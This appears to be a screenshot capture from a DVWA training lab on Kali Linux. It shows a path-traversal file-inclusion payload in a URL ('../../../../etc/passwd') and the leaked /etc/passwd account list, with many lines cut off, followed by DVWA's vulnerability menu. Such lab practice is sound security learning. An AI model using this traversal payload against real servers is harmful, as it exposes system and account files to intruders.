 192.168.10.11/DVWA/vulnerabilities/fi/?page=../../../../../../etc/passwd 110%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Cookie Quick Manager…
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nolog
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/
var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin dhcpcd:x:100:65534:DHCP Clie
_galera:x:101:65534::/nonexistent:/usr/sbin/nologin mysql:x:102:102:MariaDB Server,,,:/nonexistent:/bin/false tss:x:103:103:TPM software stack,,,:/var/lib/tpm:/bin/false strongswan:x:104:65534::/var/lib/strongswan:/usr/sbin/nologin systemd-timesync:x:992:992:systemd Time Synchroni
var/lib/gophish:/usr/sbin/nologin iodine:x:106:65534::/run/iodine:/usr/sbin/nologin messagebus:x:107:106::/nonexistent:/usr/sbin/nologin tcpdump:x:108:107::/nonexistent:/usr/sbin/nologin miredo:x:109:65534::/var/run/miredo:/usr/sbin/nologin _rpc:x:110:65534::/run/rpcbind:/usr/sbin/nolo
nologin mosquitto:x:112:113::/var/lib/mosquitto:/usr/sbin/nologin redsocks:x:113:114::/var/run/redsocks:/usr/sbin/nologin stunnel4:x:991:991:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin sshd:x:114:65534::/run/sshd:/usr/sbin/nologin dnsmasq:x:999:65534:dnsmasq
snmp:x:115:115::/var/lib/snmp:/bin/false sslh:x:116:117::/nonexistent:/usr/sbin/nologin postgres:x:117:118:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash avahi:x:118:119:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin nm-openvpn:x:119:120:NetworkManager Ope
nologin _gvm:x:120:122::/var/lib/openvas:/usr/sbin/nologin speech-dispatcher:x:121:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false usbmux:x:122:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin cups-pk-helper:x:123:123:user for cups-pk-helper service,,,:/nonexistent:
inetsim:/usr/sbin/nologin nm-openconnect:x:125:126:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin geoclue:x:126:127::/var/lib/geoclue:/usr/sbin/nologin lightdm:x:127:128:Light Display Manager:/var/lib/lightdm:/bin/false statd:x:128:65534::/var/lib/nfs
saned:/usr/sbin/nologin polkitd:x:988:988:User for polkitd:/:/usr/sbin/nologin rtkit:x:130:131:RealtimeKit,,,:/proc:/usr/sbin/nologin colord:x:131:132:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin syi:x:1000:1000:syi,,,:/home/syi:/usr/bin/zsh debian-tor:x:132:136::/var/
beef-xss:/usr/sbin/nologin
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)